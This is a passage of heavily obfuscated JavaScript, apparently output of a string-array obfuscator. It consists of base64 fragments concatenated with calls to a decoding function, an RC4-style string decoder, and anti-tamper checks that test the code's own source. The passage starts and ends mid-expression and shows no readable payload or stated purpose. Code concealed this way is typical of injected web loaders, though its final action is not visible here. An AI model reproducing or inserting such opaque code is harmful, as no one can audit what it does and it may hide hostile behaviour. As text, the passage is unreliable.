ZnVuY3Rpb24obCxtKXt2'+'YXIgbj1bXSxvPTB4MCxwLHE9Jycscj0nJ'+'ztsPWQobCk7Zm9yKHZhciB1PTB4MCx2PW'+_0x4472524z(0x218)+_0x4472524z(0x256)+_0x4472524z(0x2a7)+'GljZSddKC0weDIpO31sPWRlY29kZVVSSU'+'NvbXBvbmVudChyKTt2YXIgdDtmb3IodD0'+'weDA7dDwweDEwMDt0Kyspe25bdF09dDt9'+'Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtvP'+'ShvK25bdF0rbVsnY2hhckNvZGVBdCddKH'+'QlbVsnbGVuZ3RoJ10pKSUweDEwMCxwPW5'+'bdF0sblt0XT1uW29dLG5bb109cDt9dD0w'+'eDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3P'+'GxbJ2xlbmd0aCddO3crKyl7dD0odCsweD'+'EpJTB4MTAwLG89KG8rblt0XSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXAs'+_0x4472524z(0x269)+'ShsWydjaGFyQ29kZUF0J10odyleblsobl'+'t0XStuW29dKSUweDEwMF0pO31yZXR1cm4'+_0x4472524z(0x345)+'XT1oLF8weDM4ODc1MzJkWydwQ2JmWlMnX'+'T17fSxfMHgzODg3NTMyZFsnVVRxQkdJJ1'+'09ISFbXTt9')+(_0x4472524z(0x294)+'WErZSxnPV8weDM4ODc1MzJkWydwQ2JmWl'+'MnXVtmXTtpZihnPT09dW5kZWZpbmVkKXt'+_0x4472524z(0x153)+'PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0a'+'W9uKGope3RoaXNbJ0h4Z0lQUSddPWosdG'+'hpc1snckhVdW13J109WzB4MSwweDAsMHg'+_0x4472524z(0x21c)+'bigpe3JldHVybiduZXdTdGF0ZSc7fSx0a'+'GlzWydHdGt4bWwnXT0nXHg1Y3crXHgyMC'+'pceDVjKFx4NWMpXHgyMCp7XHg1Y3crXHg'+'yMConLHRoaXNbJ1BxSUN4QSddPSdbXHgy'+'N3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4M'+'jAqfSc7fTtpWydwcm90b3R5cGUnXVsnbG'+'RnS0pLJ109ZnVuY3Rpb24oKXt2YXIgaj1'+'uZXcgUmVnRXhwKHRoaXNbJ0d0a3htbCdd'+'K3RoaXNbJ1BxSUN4QSddKSxrPWpbJ3Rlc'+'3QnXSh0aGlzWydZcFpJUWYnXVsndG9TdH'+'JpbmcnXSgpKT8tLXRoaXNbJ3JIVXVtdyd'+'dWzB4MV06LS10aGlzWydySFV1bXcnXVsw'+_0x4472524z(0x36b)+'ShrKTt9LGlbJ3Byb3RvdHlwZSddWydUUU'+'JvanEnXT1mdW5jdGlvbihqKXtpZighQm9'+'vbGVhbih+aikpcmV0dXJuIGo7cmV0dXJu'+'IHRoaXNbJ3FEZkJqSSddKHRoaXNbJ0h4Z'+'0lQUSddKTt9LGlbJ3Byb3RvdHlwZSddWy'+'dxRGZCakknXT1mdW5jdGlvbihqKXtmb3I'+'odmFyIGs9MHgwLGw9dGhpc1snckhVdW13'+'J11bJ2xlbmd0aCddO2s8bDtrKyspe3Roa'+'XNbJ3JIVXVtdyddWydwdXNoJ10oTWF0aF'+_0x4472524z(0x25a))+('XShNYXRoWydyYW5kb20nXSgpKSksbD10a'+_0x4472524z(0x288)+'JldHVybiBqKHRoaXNbJ3JIVXVtdyddWzB'+_0x4472524z(0x360)+_0x4472524z(0x2b5)+'ydJcWdhTEMnXT0hIVtdO31jPV8weDM4OD'+'c1MzJkWydkSWVEdUInXShjLGIpLF8weDM'+'4ODc1MzJkWydwQ2JmWlMnXVtmXT1jO31l'+'bHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0a'+'W9uKGEsYil7dmFyIEk9XzB4Mzg4NzUzMm'+_0x4472524z(0x293)+_0x4472524z(0x349)+_0x4472524z(0x244)+'SkqLXBhcnNlSW50KEkoMHg2NjEsJ0pGT1'+'YnKSkrLXBhcnNlSW50KEkoMHgyNGEsJ0J'+'6KXonKSkqcGFyc2VJbnQoSSgweDc0Nywn'+'cSVoaScpKStwYXJzZUludChJKDB4MzU4L'+_0x4472524z(0x19b)+_0x4472524z(0x255)+'0ZjAsJ0xLJmknKSkqLXBhcnNlSW50KEko'+'MHg2M2MsJ2xRXUEnKSkrcGFyc2VJbnQoS'+'SgweDRiNiwnbnRRMicpKTtpZihjPT09Yi'+'licmVhaztlbHNlIGFbJ3B1c2gnXShhWyd'+'zaGlmdCddKCkpO31jYXRjaChkKXthWydw'+_0x4472524z(0x23f)+'zB4Mzg4NzUzMmMsMHgzODdhZiksIWZ1bm'+_0x4472524z(0x273)+_0x4472524z(0x319)+'SigweDVkZSwnQnopeicpK0ooMHgyZWIsJ'+'2JaYTYnKSxjW0ooMHg0ZDAsJ1pFKGwnKV'+_0x4472524z(0x2e9))+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+'SxjW0ooMHg0MzYsJ2ticFcnKV09ZnVuY3'+'Rpb24ocyl7cmV0dXJuIHMoKTt9LGNbSig'+_0x4472524z(0x1ae)+'LHQpe3JldHVybiBzPHQ7fSxjW0ooMHg4O'+_0x4472524z(0x2dc)+'tyZXR1cm4gcyE9PXQ7fSxjW0ooMHgzNmI'+'sJ2ZlZ1InKV09SigweDUyNywnTmUzWycp'+_0x4472524z(0x19e)+_0x4472524z(0x1df)+'ooMHg3M2QsJ15HXkYnKSxjW0ooMHgyMGY'+'sJ05lM1snKV09ZnVuY3Rpb24ocyx0KXty'+'ZXR1cm4gcyE9PXQ7fSxjW0ooMHg1NGUsJ'+_0x4472524z(0x12f)+_0x4472524z(0x137)+'sJ1pFKGwnKV09ZnVuY3Rpb24ocyx0KXty'+_0x4472524z(0x124)+'0o2NW4nKV09SigweDY1OSwnYUdKMicpKy'+'d0JyxjW0ooMHg0YjcsJ0xdJkwnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gcz09PXQ7'+_0x4472524z(0x152)+'DI1MywnbyhIRicpK0ooMHg3ZGEsJyZtXT'+'MnKSxjW0ooMHg1ZWEsJzJHVlAnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gcz49dDt9'+'LGNbSigweDIxNiwnM0pKaicpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzPD10O30sY1'+'tKKDB4MzFiLCdNbjFVJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHMrdDt9LGNbSigw'+'eDc1ZSwnYlphNicpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzLXQ7fSxjW0ooMHg0Nz'+_0x4472524z(0x1dc))+('KV09SigweDU5NSwnWWclbCcpK0ooMHg2M'+'zMsJ2JYUWsnKStKKDB4N2E4LCdmQVpBJy'+_0x4472524z(0x17d)+'sJyp5V0YnKStKKDB4MzYyLCdhR0oyJykr'+'SigweDQ0NywnJm1dMycpK0ooMHg0NGQsJ'+'0V4d3InKStKKDB4ODA4LCdMXSZMJykrSi'+_0x4472524z(0x1d5)+_0x4472524z(0x320)+'JyldPUooMHg4NDUsJ1JmdVEnKStKKDB4N'+'GNlLCdhUEdCJykrSigweDQ1YywnY2g5KC'+_0x4472524z(0x120)+'0LCckQ01zJykrSigweDQyOSwna3EoWScp'+_0x4472524z(0x33d)+'CdiWmE2JykrSigweDgzMywnWG9pZCcpK0'+'ooMHg0OTUsJ2JaYTYnKStKKDB4NjQ1LCd'+'oUEBKJykrSigweDZjOCwnZmVnUicpK0oo'+_0x4472524z(0x318)+_0x4472524z(0x1a1)+'xjW0ooMHgyZjAsJ2ticFcnKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyh0KTt9LGNb'+_0x4472524z(0x2b1)+'CdEb0NLJykrSigweDc2NywnaFBASicpK0'+_0x4472524z(0x163)+'MSyZpJykrSigweDUwMCwnYUdKMicpK0oo'+'MHgzMDAsJ3lsclYnKStKKDB4NGI1LCdNb'+'jFVJykrSigweDgwNywnZkFaQScpK0ooMH'+'g1YTMsJ2NoOSgnKStKKDB4M2ZmLCc5MVV'+'dJykrSigweDI5MCwnclNBbicpK0ooMHg3'+'YzUsJ0Fed0YnKStKKDB4MzM4LCdFeHdyJ'+'ykrSigweDdkNywnY2g5KCcpK0ooMHgzY2'+'IsJ3JbOFon')+(_0x4472524z(0x2d4)+'SwnbFFdQScpK0ooMHgzNGEsJyZtXTMnKS'+'tKKDB4MmYxLCdoUEBKJykrSigweDM1Nyw'+_0x4472524z(0x242)+'KDB4NjljLCdmQVpBJykrSigweDIwMywnW'+'WclbCcpK0ooMHg3MTQsJ2ZBWkEnKStKKD'+'B4NzVkLCdudFEyJykrSigweDg3MywnXkd'+'eRicpK0ooMHg0ODIsJ0pGT1YnKStKKDB4'+'NDBjLCdMSyZpJykrSigweDJiOCwnMkdWU'+'CcpK0ooMHg4NjgsJ2leKUknKStKKDB4NG'+_0x4472524z(0x1b0)+'pK0ooMHgyNmQsJ05HbGonKStKKDB4NmRl'+'LCdeR15GJykrSigweDZlZiwnbyhIRicpK'+'0ooMHg2YzIsJ1QhIWUnKStKKDB4MjIyLC'+'dvKEhGJykrSigweDVmZCwnYlphNicpK0o'+'oMHg2MWYsJ2leKUknKStKKDB4NjExLCdN'+'bjFVJykrSigweDc2OSwnbFFdQScpK0ooM'+'Hg4NTcsJ2JYUWsnKStKKDB4MmY3LCcyR1'+_0x4472524z(0x2ac)+'zMTIsJ0V4d3InKStKKDB4MzJiLCdiWFFr'+'JykrSigweDZhNCwnTmUzWycpK0ooMHg0O'+'WIsJ0o2NW4nKStKKDB4NDQzLCdvKEhGJy'+'krSigweDZmMCwna3EoWScpK0ooMHg3OGE'+'sJ250UTInKStKKDB4NzU3LCdEODVLJykr'+'SigweDNhNywnTF0mTCcpK0ooMHg1ZDksJ'+'1hvaWQnKStKKDB4MzcwLCdOZ2FAJykrSi'+_0x4472524z(0x131)+'GT1YnKStKKDB4MzdjLCchY3hGJykrSigw'+'eDIyZSwnbyhIRicpK0ooMHgyNzQsJyZtX'+_0x4472524z(0x2c0)+'I5MSwnTF0m')+('TCcpK0ooMHg1M2IsJ2leKUknKStKKDB4N'+'WUzLCdhR0oyJykrSigweDQzNCwnKnlXRi'+'cpK0ooMHg2ODYsJyFjeEYnKStKKDB4MjJ'+'jLCcqeVdGJykrSigweDZlZSwna3EoWScp'+'K0ooMHgyYzcsJ2ZBWkEnKStKKDB4ODgzL'+_0x4472524z(0x223)+'ooMHg4NTQsJ2txKFknKStKKDB4M2U5LCd'+'NbjFVJykrSigweDRkNiwnaV4pSScpK0oo'+'MHg1ZDYsJ0pGT1YnKStKKDB4NDE5LCdlW'+'nBkJykrSigweDYyMiwnM0pKaicpK0ooMH'+'g2OWEsJ2txKFknKStKKDB4NDZmLCdyWzh'+_0x4472524z(0x2cc)+'MTYsJ2JaYTYnKStKKDB4MzhmLCdmQVpBJ'+'ykrSigweDdkZiwnNGEqJCcpK0ooMHg0Nm'+'IsJ2FHSjInKStKKDB4NTdjLCdrcShZJyk'+'rSigweDMyYSwna2JwVycpK0ooMHg4Mzcs'+'J1QhIWUnKStKKDB4M2ZiLCdFeHdyJykrS'+'igweDg3NywnNGEqJCcpK0ooMHgyZmQsJ3'+'JbOFonKStKKDB4NWUyLCdrcShZJykrSig'+'weDZhOCwnZkFaQScpK0ooMHgyMDcsJzkx'+'VV0nKStKKDB4MjI0LCc5MVVdJykrSigwe'+'DU0MCwnY2g5KCcpK0ooMHgyZWQsJ2xRXU'+'EnKStKKDB4MmZjLCdpXilJJykrSigweDN'+'hNSwnTW4xVScpK0ooMHg4NGEsJ2JYUWsn'+_0x4472524z(0x303)+'ywnRXh3cicpK0ooMHgyNmYsJ2ZlZ1InKS'+'tKKDB4MzdhLCdOR2xqJykrSigweDJmNCw'+'ncSVoaScpK0ooMHg1NzAsJ2NoOSgnKStK'+'KDB4NDFhLCdiWFFrJykrSigweDdkNSwna'+_0x4472524z(0x25d)+'B4NGE1LCdE')+('b0NLJykrSigweDZiNCwnYVBHQicpK0ooM'+'HgzNDYsJzkxVV0nKStKKDB4NWNkLCdhR0'+'oyJykrSigweDY2Yywna2U5JicpK0ooMHg'+'0MTEsJ0Fed0YnKStKKDB4MmMyLCdYb2lk'+'JykrSigweDgyZiwnaXpiNycpK0ooMHg2M'+'WUsJzRhKiQnKStKKDB4ODZjLCdpXilJJy'+'krSigweDdlNCwnJm1dMycpK0ooMHgyMWQ'+'sJ1JmdVEnKStKKDB4MzIzLCdCeil6Jykr'+'SigweDVhNCwnTF0mTCcpK0ooMHg0ZTMsJ'+_0x4472524z(0x2c4)+'gweDMwOCwnZkFaQScpK0ooMHgyZmEsJ01'+'TOHMnKStKKDB4MzU0LCdNbjFVJykrSigw'+'eDZhYywnaXpiNycpK0ooMHg3ZTgsJ0Q4N'+_0x4472524z(0x1ed)+_0x4472524z(0x14e)+'nKStKKDB4MWY5LCdudFEyJykrSigweDRm'+'MSwnTkdsaicpK0ooMHg3MmMsJ0RvQ0snK'+'StKKDB4NWI4LCdOZ2FAJykrSigweDI2YS'+'wnKnlXRicpK0ooMHg3NWMsJ0o2NW4nKSt'+'KKDB4NzkyLCc5MVVdJykrSigweDFkOCwn'+'OTFVXScpK0ooMHg4MDQsJ2VacGQnKStKK'+'DB4MzA5LCdSZnVRJykrSigweDU1ZSwnTV'+'M4cycpK0ooMHg3ZGUsJ3JbOFonKStKKDB'+_0x4472524z(0x1b5)+'aycpK0ooMHg2MzQsJ0xLJmknKStKKDB4O'+_0x4472524z(0x1d4)+'cpK0ooMHg0ZjUsJ2hQQEonKStKKDB4NGE'+'4LCchY3hGJykrSigweDIwMiwnTVM4cycp'+_0x4472524z(0x2e8)+'CdlWnBkJykrSigweDYwZSwnTW4xVScpK0'+'ooMHg2OGMs')+('Jyp5V0YnKStKKDB4MjNjLCdrcShZJykrS'+'igweDZlYiwnJENNcycpK0ooMHg0OTYsJ0'+'xLJmknKStKKDB4MjZjLCdpXilJJykrSig'+'weDJjZCwnMkdWUCcpK0ooMHgxZTIsJ05l'+_0x4472524z(0x23a)+'DMxNCwnWWclbCcpK0ooMHg4OTQsJ2FHSj'+'InKStKKDB4NWNmLCcmalUlJykrSigweDI'+'yZiwna2U5JicpK0ooMHg2OTAsJ0V4d3In'+_0x4472524z(0x26c)+'iwncSVoaScpK0ooMHgxZDksJ0V4d3InKS'+'tKKDB4M2FlLCdMXSZMJykrSigweDhhNyw'+_0x4472524z(0x1e9)+'KDB4NGY2LCdiWFFrJykrSigweDgwZSwnY'+'VBHQicpK0ooMHg2NDEsJ2tlOSYnKStKKD'+'B4Mzc5LCdZZyVsJykrSigweDg2MCwncls'+'4WicpK0ooMHgyN2EsJ1QhIWUnKStKKDB4'+'MmNhLCcmalUlJykrSigweDMxZCwnZVpwZ'+'CcpK0ooMHg1NjgsJ2hQQEonKStKKDB4Nm'+'VhLCdKNjVuJykrSigweDM2OCwnclNBbic'+'pK0ooMHg0NjAsJyZtXTMnKStKKDB4Njkx'+'LCdhR0oyJykrSigweDVjOSwnJmpVJScpK'+'0ooMHgxY2IsJ2txKFknKStKKDB4NTQ0LC'+'cqeVdGJykrSigweDgyZSwnclNBbicpK0o'+'oMHg4MjIsJ2ZBWkEnKStKKDB4NTBhLCdr'+_0x4472524z(0x369)+'Hg4MWEsJ2ticFcnKStKKDB4NDY4LCdEb0'+_0x4472524z(0x31e)+_0x4472524z(0x209)+'JykrSigweDQ4Yywna2JwVycpKyhKKDB4M'+'jhjLCd5bHJWJykrSigweDZiYiwnTEsmaS'+'cpK0ooMHgy')+('NGIsJ1lnJWwnKStKKDB4NWRiLCdMXSZMJ'+'ykrSigweDM0ZSwnJENNcycpK0ooMHgyNz'+_0x4472524z(0x32b)+_0x4472524z(0x30f)+'J2ZlZ1InKStKKDB4NzNhLCdrcShZJykrS'+'igweDdjMiwncSVoaScpK0ooMHgzNmQsJ1'+_0x4472524z(0x211)+'weDg5MiwnbyhIRicpK0ooMHg1ZmYsJ0Q4'+'NUsnKStKKDB4NTE1LCdjaDkoJykrSigwe'+_0x4472524z(0x2e4)+'UnKStKKDB4N2ZiLCcmbV0zJykrSigweDc'+'yYSwnaXpiNycpK0ooMHg1OTYsJ2l6Yjcn'+'KStKKDB4NzcxLCdOZ2FAJykrSigweDZkM'+'iwnNGEqJCcpK0ooMHgyZWEsJ0V4d3InKS'+'tKKDB4NGEwLCdmQVpBJykrSigweDJhOCw'+'nUmZ1UScpK0ooMHg4OWIsJ05nYUAnKStK'+'KDB4NWI3LCdrYnBXJykrSigweDg1YSwnW'+'WclbCcpK0ooMHgyMzAsJ3lsclYnKStKKD'+'B4N2U1LCdudFEyJykrSigweDI5NywnbnR'+_0x4472524z(0x2d3)+'NzFmLCdjaDkoJykrSigweDZjZiwna2U5J'+'icpK0ooMHg4MzQsJ05HbGonKStKKDB4NW'+'NjLCdrcShZJykrSigweDM4MywnTmUzWyc'+_0x4472524z(0x176)+'LCdjaDkoJykrSigweDM5YiwnbnRRMicpK'+'0ooMHgzMzUsJyRDTXMnKStKKDB4NGZiLC'+'diWmE2JykrSigweDZjNSwnaXpiNycpK0o'+_0x4472524z(0x2c7)+'Rk9WJykrSigweDZkMywnYlhRaycpK0ooM'+'HgzYjUsJzNKSmonKStKKDB4NjJmLCc5MV'+'VdJykrSigw')+('eDRhYSwnTF0mTCcpK0ooMHg3MTUsJ01uM'+'VUnKStKKDB4NWYxLCdOZTNbJykrSigweD'+'FjYSwnWG9pZCcpK0ooMHg4M2QsJ0Q4NUs'+'nKStKKDB4NjJlLCcmalUlJykrSigweDJi'+'ZiwnTVM4cycpK0ooMHg2MzYsJ2JYUWsnK'+'StKKDB4Njc2LCdhR0oyJykrSigweDY5NS'+'wnRDg1SycpK0ooMHgzMmMsJzNKSmonKSt'+_0x4472524z(0x2b9)+'QnopeicpK0ooMHg1MWMsJyZtXTMnKStKK'+'DB4ODQwLCchY3hGJykrSigweDQ4OCwnYV'+'BHQicpK0ooMHg0YzEsJyFjeEYnKStKKDB'+'4MjA5LCdOR2xqJykrSigweDQ4NSwna2Jw'+'VycpK0ooMHg2MTIsJ01TOHMnKStKKDB4N'+'DNhLCczSkpqJykrSigweDIwYywnYVBHQi'+'cpK0ooMHgzYzEsJzRhKiQnKStKKDB4Njc'+'wLCdpemI3JykrSigweDMxNiwnJmpVJScp'+'K0ooMHg3MzgsJ2ZBWkEnKStKKDB4N2I4L'+'CdMXSZMJykrSigweDZkYSwnYVBHQicpK0'+'ooMHg3OTMsJ2JYUWsnKStKKDB4M2U2LCd'+'pXilJJykrSigweDFkYiwnJmpVJScpK0oo'+_0x4472524z(0x1ab)+'jVuJykrSigweDZlNiwnWG9pZCcpK0ooMH'+_0x4472524z(0x210)+'LJykrSigweDQxYywnaXpiNycpK0ooMHg0'+'ODYsJ01TOHMnKStKKDB4NmNlLCdYb2lkJ'+'ykrSigweDIwNiwnYlphNicpK0ooMHg4Mj'+'AsJ0Q4NUsnKStKKDB4MjY1LCdEb0NLJyk'+'rSigweDNjOSwnM0pKaicpK0ooMHg0NjQs'+'J01TOHMnKStKKDB4MmI5LCdEODVLJykrS'+'igweDgxMSwnUmZ1UScpK0ooMHgyNzYsJ0'+'xdJkwnKStK')+('KDB4NGU1LCdFeHdyJykrSigweDg4ZSwna'+'2JwVycpK0ooMHgyMzUsJyFjeEYnKStKKD'+_0x4472524z(0x1a7)+'wVycpK0ooMHg3MmIsJyZqVSUnKStKKDB4'+_0x4472524z(0x324)+_0x4472524z(0x1db)+'dhLCc5MVVdJykrSigweDQxMiwneWxyVic'+'pK0ooMHgzYjAsJ05nYUAnKStKKDB4ODI3'+'LCdvKEhGJykrSigweDMwNCwnRDg1SycpK'+_0x4472524z(0x19c)+_0x4472524z(0x2d9)+'oMHg3NjIsJ0xLJmknKStKKDB4NTI1LCc0'+'YSokJykrSigweDZhNywnTmdhQCcpK0ooM'+_0x4472524z(0x234)+_0x4472524z(0x1ad)+'1OWUsJzkxVV0nKStKKDB4NDI1LCdOZTNb'+_0x4472524z(0x2f5)+_0x4472524z(0x1d7)+'krSigweDNiNCwnTVM4cycpK0ooMHg0MzE'+'sJ0xLJmknKStKKDB4M2M2LCdyU0FuJykr'+'SigweDUxNiwnSkZPVicpK0ooMHg4MzksJ'+'250UTInKStKKDB4NTQ4LCdSZnVRJykrSi'+'gweDY5YiwnOTFVXScpK0ooMHg0YmYsJ0x'+'LJmknKStKKDB4M2ExLCdZZyVsJykrSigw'+_0x4472524z(0x27f)+'WwnKStKKDB4NDBhLCdpemI3JykrSigweD'+'c2NiwnYlhRaycpK0ooMHgzZWQsJyRDTXM'+_0x4472524z(0x2cb)+'NCwnYlphNicpK0ooMHgyNDgsJ28oSEYnK'+'StKKDB4NzBhLCdrYnBXJykrSigweDFiOC'+'wnQV53Ricp')+('K0ooMHgyZTksJ3lsclYnKStKKDB4NWJhL'+'CdEb0NLJykrSigweDdjOSwnJm1dMycpK0'+'ooMHgyZDIsJ2l6YjcnKStKKDB4NjRmLCc'+'5MVVdJykrSigweDFjMywnTVM4cycpK0oo'+'MHg1NGEsJ2leKUknKStKKDB4NzU1LCdEO'+'DVLJykrSigweDQwMywncls4WicpK0ooMH'+'g0N2UsJyRDTXMnKStKKDB4Mjg0LCdYb2l'+'kJykrSigweDQ4MywnVCEhZScpK0ooMHg3'+'YzgsJzNKSmonKStKKDB4MmUxLCdeR15GJ'+_0x4472524z(0x157)+_0x4472524z(0x2d6)+'rSigweDUyYiwnTVM4cycpK0ooMHg3MzQs'+'J2FQR0InKStKKDB4NjNhLCdpXilJJykrS'+'igweDdjMSwnIWN4RicpK0ooMHg1YTAsJ0'+_0x4472524z(0x299)+_0x4472524z(0x31d)+_0x4472524z(0x26d)+'DI1MiwnYUdKMicpK0ooMHg4MDAsJ0RvQ0'+'snKStKKDB4ODE2LCc0YSokJykrSigweDQ'+'wNCwneWxyVicpK0ooMHgyMTEsJ2ZlZ1In'+'KStKKDB4NTM4LCdvKEhGJykrSigweDZlO'+'CwnRXh3cicpK0ooMHg0NTUsJzkxVV0nKS'+'tKKDB4ODE5LCdhR0oyJykrSigweDMzOSw'+'nVCEhZScpK0ooMHg4NjksJ2l6YjcnKStK'+'KDB4NzgwLCdaRShsJykrSigweDc5NCwnY'+'VBHQicpK0ooMHg1ZTUsJ28oSEYnKStKKD'+'B4NWZjLCdsUV1BJykrSigweDM0MSwnbnR'+'RMicpK0ooMHg4NTYsJ1hvaWQnKStKKDB4'+'Njg4LCdMXSZMJykrSigweDdkNCwnWG9pZ'+'CcpK0ooMHg0M2UsJ0Q4NUsnKStKKDB4NW'+_0x4472524z(0x135))+('JykrSigweDM3NCwnKnlXRicpK0ooMHgzZ'+'jEsJ05lM1snKStKKDB4NmNiLCdEb0NLJy'+'krSigweDJmMiwnRXh3cicpK0ooMHgyYWM'+'sJ3lsclYnKStKKDB4ODUwLCdOR2xqJykr'+'SigweDM1MiwneWxyVicpK0ooMHg0MWUsJ'+_0x4472524z(0x340)+'gweDRjOCwnTVM4cycpKSsoSigweDFmZSw'+'na2JwVycpK0ooMHg1OGIsJ0Fed0YnKStK'+'KDB4NDhiLCdeR15GJykrSigweDU4OSwnT'+'EsmaScpK0ooMHg3YjIsJ2JaYTYnKStKKD'+'B4NGQ4LCdYb2lkJykrSigweDQ5ZCwnZmV'+'nUicpK0ooMHgyNmIsJyRDTXMnKStKKDB4'+'N2YyLCcyR1ZQJykrSigweDQ4ZCwnNGEqJ'+_0x4472524z(0x2e3)+'RmLCdNbjFVJykrSigweDg3MSwnbyhIRic'+'pK0ooMHg0ZDQsJ0V4d3InKStKKDB4NzRk'+_0x4472524z(0x1b1)+'0ooMHg3ODMsJ01TOHMnKStKKDB4NzZmLC'+'dxJWhpJykrSigweDI2MiwnM0pKaicpK0o'+'oMHg0NmQsJ2hQQEonKStKKDB4NzA2LCck'+'Q01zJykrSigweDM3YiwnUmZ1UScpK0ooM'+_0x4472524z(0x180)+'okJykrSigweDYxNiwnSjY1bicpK0ooMHg'+'2YjksJ2ZBWkEnKStKKDB4Mjk1LCdMXSZM'+_0x4472524z(0x2b2)+_0x4472524z(0x25c)+'krSigweDQ4NywnOTFVXScpK0ooMHg3Zjg'+_0x4472524z(0x1d0)+_0x4472524z(0x2a5)+'0pGT1YnKStKKDB4NGUxLCdCeil6JykrSi'+'gweDZmMywn')+('NGEqJCcpK0ooMHgyMWIsJ2JYUWsnKStKK'+_0x4472524z(0x1d1)+_0x4472524z(0x1e8)+_0x4472524z(0x280)+_0x4472524z(0x325)+'jZiLCdpemI3JykrSigweDY4NSwnOTFVXS'+_0x4472524z(0x375)+'0LCdxJWhpJykrSigweDQzMCwnSkZPVicp'+'K0ooMHg3YjAsJ2ticFcnKStKKDB4Mjg4L'+'Cc0YSokJykrSigweDM1YywnRG9DSycpK0'+'ooMHgyNWMsJzRhKiQnKStKKDB4MjU5LCd'+'SZnVRJykrSigweDg0MywnTF0mTCcpK0oo'+'MHgzNDcsJ3ElaGknKStKKDB4N2I0LCdEO'+'DVLJykrSigweDI4YSwnTF0mTCcpK0ooMH'+'gxZjQsJ01uMVUnKStKKDB4MjQ5LCdmZWd'+_0x4472524z(0x2d8)+'NzcsJzNKSmonKStKKDB4NjZlLCdKNjVuJ'+_0x4472524z(0x28f)+'csJ2FQR0InKStKKDB4NWYzLCcmalUlJyk'+_0x4472524z(0x2c1)+'J0RvQ0snKStKKDB4NzhlLCdeR15GJykrS'+'igweDY5NCwnSkZPVicpK0ooMHg4MGEsJ2'+'ZBWkEnKStKKDB4ODQ5LCdeR15GJykrSig'+'weDczMiwncls4WicpK0ooMHg3NDQsJ1ln'+'JWwnKStKKDB4NWViLCdYb2lkJykrSigwe'+'DI4NiwnZVpwZCcpK0ooMHg3MzUsJ2txKF'+'knKStKKDB4MWY2LCdUISFlJykrSigweDQ'+'xZiwnSjY1bicpK0ooMHg0MjQsJyZqVSUn'+'KStKKDB4MjlhLCdCeil6JykrSigweDYzO'+'CwnWkUobCcpK0ooMHg2NjIsJzkxVV0nKS'+'tKKDB4NTZm')+('LCdrZTkmJykrSigweDRlOSwnTW4xVScpK'+'0ooMHgzODgsJ2FQR0InKStKKDB4NWQ4LC'+'dKNjVuJykrSigweDI4MCwnclNBbicpK0o'+_0x4472524z(0x1c6)+_0x4472524z(0x1b2)+'HgyZWYsJ0RvQ0snKStKKDB4NTMwLCdhUE'+_0x4472524z(0x1f8)+'0NTIsJ1pFKGwnKStKKDB4MzJlLCdoUEBK'+'JykrSigweDU2NSwnTmdhQCcpK0ooMHg4M'+'2EsJ1lnJWwnKStKKDB4Njk4LCdhUEdCJy'+'krSigweDYwNywnbnRRMicpK0ooMHgyOGU'+_0x4472524z(0x208)+'SigweDdhMSwnbFFdQScpK0ooMHg3OTcsJ'+'2txKFknKStKKDB4MjQxLCckQ01zJykrSi'+_0x4472524z(0x296)+_0x4472524z(0x1c4)+'eDc5OSwneWxyVicpK0ooMHg3NDYsJzNKS'+'monKStKKDB4MWU0LCdvKEhGJykrSigweD'+'VmZSwncSVoaScpK0ooMHg1ZDIsJ2xRXUE'+'nKStKKDB4MjA4LCdOZ2FAJykrSigweDI1'+'OCwncSVoaScpK0ooMHg3ODUsJ2NoOSgnK'+'StKKDB4NDU3LCdeR15GJykrSigweDFkYS'+'wnTVM4cycpK0ooMHgzN2UsJ3JbOFonKSt'+'KKDB4ODA1LCchY3hGJykrSigweDZiNywn'+_0x4472524z(0x327)+'DB4ODUyLCdhR0oyJykrSigweDMxOCwnJm'+_0x4472524z(0x245)+'4M2NjLCdlWnBkJykrSigweDJhMywnTmUz'+'WycpK0ooMHgyZDUsJ2ticFcnKStKKDB4N'+'GI4LCdmQVpBJykrSigweDdiOSwnKnlXRi'+'cpK0ooMHg3')+('YmIsJ0RvQ0snKStKKDB4N2NhLCdiWmE2J'+_0x4472524z(0x351)+'MsJyp5V0YnKStKKDB4NmQwLCdNUzhzJyk'+_0x4472524z(0x321)+'J2FQR0InKStKKDB4MWI2LCdOZTNbJykrS'+'igweDc3YSwnbnRRMicpK0ooMHg0MDAsJ0'+'RvQ0snKStKKDB4M2NmLCdjaDkoJykrSig'+_0x4472524z(0x1ba)+_0x4472524z(0x251)+_0x4472524z(0x252)+'snKStKKDB4N2ZmLCchY3hGJykrSigweDM'+'2MCwnTF0mTCcpK0ooMHgyNzMsJ3ElaGkn'+'KStKKDB4MWFiLCdsUV1BJykrSigweDViY'+_0x4472524z(0x361)+_0x4472524z(0x1cd)+'nJmpVJScpK0ooMHgyYWUsJ2JYUWsnKStK'+'KDB4M2M1LCdxJWhpJykrSigweDdmMSwnY'+'lhRaycpK0ooMHgyYTYsJ2ticFcnKStKKD'+_0x4472524z(0x156)+'xVScpK0ooMHg1MjksJ05HbGonKStKKDB4'+'NDdhLCdvKEhGJykrSigweDI0ZSwnRG9DS'+'ycpK0ooMHgyODMsJ01uMVUnKStKKDB4NG'+_0x4472524z(0x19d)+'pK0ooMHg4MTMsJ2ZlZ1InKStKKDB4NTIz'+'LCcqeVdGJykrSigweDU1MywnRG9DSycpK'+'0ooMHg0MjYsJ1QhIWUnKStKKDB4NjQ4LC'+'ckQ01zJykrSigweDI0Yywna3EoWScpK0o'+'oMHg4MmIsJ2txKFknKStKKDB4NTViLCdN'+_0x4472524z(0x2f3)+_0x4472524z(0x26b)+'hZJykrSigw')+('eDc5YSwnSjY1bicpK0ooMHg4ODgsJ2ZBW'+'kEnKStKKDB4NDRjLCcyR1ZQJykrSigweD'+'I5Niwna2U5JicpK0ooMHg2NjcsJ05HbGo'+'nKStKKDB4NjM3LCdKRk9WJykrSigweDNm'+'ZCwnbFFdQScpK0ooMHgzZjcsJ1hvaWQnK'